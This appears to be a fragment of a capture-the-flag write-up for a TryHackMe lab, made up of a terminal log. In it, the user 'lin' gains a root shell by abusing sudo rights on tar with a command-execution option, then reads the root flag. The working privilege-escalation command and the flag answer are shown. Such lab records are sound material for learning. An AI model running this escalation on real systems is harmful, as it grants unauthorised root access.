 lin@ip-10-10-110-17:/$ sudo tar xf /dev/null -I '/bin/sh -c "sh <&2 1>&2"'
# whoami
root
# ls
bin   cdrom  etc   initrd.img.old  lib64       media  opt   root  sbin  srv  tmp  var      vmlinuz.old
boot  dev    home  lib             lost+found  mnt    proc  run   snap  sys  usr  vmlinuz
# cd root
# ls
root.txt  snap
# cat root.txt
THM{80UN7Y_h4cK3r}
#